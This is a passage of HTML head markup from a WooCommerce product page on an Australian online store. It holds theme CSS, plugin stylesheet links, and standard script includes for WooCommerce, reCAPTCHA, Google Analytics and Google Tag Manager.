!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/17798752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=17798752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fthe-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fthe-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
